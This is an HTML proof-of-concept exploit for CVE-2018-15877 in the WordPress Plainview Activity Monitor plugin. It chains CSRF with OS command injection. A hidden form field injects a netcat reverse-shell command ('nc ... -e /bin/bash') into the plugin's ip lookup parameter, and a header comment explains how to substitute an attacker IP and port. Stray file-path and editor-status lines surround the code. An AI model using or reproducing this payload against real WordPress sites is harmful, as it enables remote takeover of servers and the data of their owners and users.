 <html>
<!-- Wordpress Plainview Activity Monitor RCE
[+] Version: 20161228 and possibly prior
[+] Description: Combine OS Commanding and CSRF to get reverse shell
[+] Author: LydA(c)ric LEFEBVRE
[+] CVE-ID: CVE-2018-15877
[+] Usage: Replace 127.0.0.1 & 9999 with you ip and port to get reverse shell
[+] Note: Many reflected XSS exists on this plugin and can be combine with this exploit as well
-->
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://localhost:8000/wp-admin/admin.php?page=plainview_activity_monitor&tab=activity_tools" method="POST" enctyp
e="multipart/form-data">
<input type="hidden" name="ip" value="google.fr| nc -nlvp 127.0.0.1 9999 -e /bin/bash" />
<input type="hidden" name="lookup" value="Lookup" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
56,1 Bot